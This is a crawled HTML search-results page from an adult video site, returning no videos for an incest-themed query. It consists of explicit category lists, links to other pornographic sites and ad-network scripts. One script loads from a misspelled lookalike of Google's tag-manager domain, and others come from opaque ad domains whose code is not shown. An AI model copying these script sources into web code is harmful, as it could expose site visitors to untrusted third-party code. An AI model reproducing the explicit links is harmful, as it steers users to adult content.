

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=mother%20and%20daughter%20thief/
body_size: 7559
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - mother and daughter thief - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for mother and daughter thief on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=mother+and+daughter+thief/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=mother+and+daughter+thief/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=mother and daughter thief" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="mother and daughter thief">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=mother+and+daughter+thief/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=mother and daughter thief"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=mother and daughter thief"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=mother and daughter thief"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=mother+and+daughter+thief&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=mother+and+daughter+thief&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=mother+and+daughter+thief&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=mother+and+daughter+thief">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=mother+and+daughter+thief">All</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=2">Amateur</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=3">Anal</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=5">Arab</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=4">Asian</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=6">Babe</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=8">Babysitter</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=7">BBW</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=9">Big Dick</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=10">Big Tits</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=11">Blonde</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=12">Blowjob</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=13">Bondage</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=14">Brunette</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=52">Cams</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=15">Compilation</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=16">Creampie</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=17">Cumshot</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=18">Czech</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=19">Deep Throat</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=20">Double Penetration</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=21">Ebony</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=22">Fetish</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=23">Fisting</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=24">Gangbang</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=26">Handjob</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=28">Hardcore</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=29">Hentai</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=27">Homemade</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=30">Indian</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=31">Interracial</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=32">Japanese</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=34">Latina</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=33">Lesbian</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=37">Massage</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=38">Masturbation</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=35">Mature</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=36">Milf</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=39">POV</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=40">Public</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=41">Redhead</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=43">Small Tits</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=42">Solo</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=44">Squirt</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=45">Striptease</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=46">Teen</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=47">Threesome</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=48">Toy</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=49">Vintage</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=51">VR Porn</a></li><li><a href="/search/video/?s=mother+and+daughter+thief&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;mother and daughter thief&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=mother+and+daughter+thief"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=mother+and+daughter+thief&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=mother+and+daughter+thief&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=mother+and+daughter+thief&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=mother+and+daughter+thief&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=mother+and+daughter+thief&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=mother+and+daughter+thief" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=mother+and+daughter+thief&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=mother and daughter thief/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
